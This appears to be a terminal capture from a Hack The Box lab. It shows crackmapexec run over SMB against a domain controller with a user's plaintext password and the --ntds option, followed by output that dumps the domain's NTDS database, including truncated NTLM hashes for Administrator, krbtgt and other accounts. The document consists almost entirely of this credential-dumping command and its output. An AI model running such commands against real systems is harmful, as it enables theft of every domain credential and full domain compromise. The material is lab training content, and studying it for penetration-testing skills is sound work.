 midoizuku7@htb[/htb]$ crackmapexec smb 10.129.201.57 -u bwilliamson -p P@55w0rd! --ntds
SMB 10.129.201.57 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (dom
SMB 10.129.201.57 445 DC01 [+] inlanefrieght.local\bwilliamson:P@55w0rd! (Pw
SMB 10.129.201.57 445 DC01 [+] Dumping the NTDS, this could take a while so
SMB 10.129.201.57 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee
SMB 10.129.201.57 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0
SMB 10.129.201.57 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3f
SMB 10.129.201.57 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jim:1104:aad3b435b51404eeaad3b4
SMB 10.129.201.57 445 DC01 WIN-IAUBULPG5MZ:1105:aad3b435b51404eeaad3b435b51404
SMB 10.129.201.57 445 DC01 WIN-NKHHJGP3SMT:1106:aad3b435b51404eeaad3b435b51404
SMB 10.129.201.57 445 DC01 WIN-K5E9CWYEG7Z:1107:aad3b435b51404eeaad3b435b51404
SMB 10.129.201.57 445 DC01 WIN-5MG4NRVHF2W:1108:aad3b435b51404eeaad3b435b51404
SMB 10.129.201.57 445 DC01 WIN-UISCTR0XLKW:1109:aad3b435b51404eeaad3b435b51404
SMB 10.129.201.57 445 DC01 WIN-ETN7BWMPGXD:1110:aad3b435b51404eeaad3b435b51404
SMB 10.129.201.57 445 DC01 inlanefrieght.local\bwilliamson:1125:aad3b435b51404
SMB 10.129.201.57 445 DC01 inlanefrieght.local\bburgerstien:1126:aad3b435b5140
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jstevenson:1131:aad3b435b51404e
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jjohnson:1133:aad3b435b51404eea
SMB 10.129.201.57 445 DC01 inlanefrieght.local\jdoe:1134:aad3b435b51404eeaad3b
SMB 10.129.201.57 445 DC01 Administrator:aes256-cts-hmac-sha1-96:cc01f5150bb4a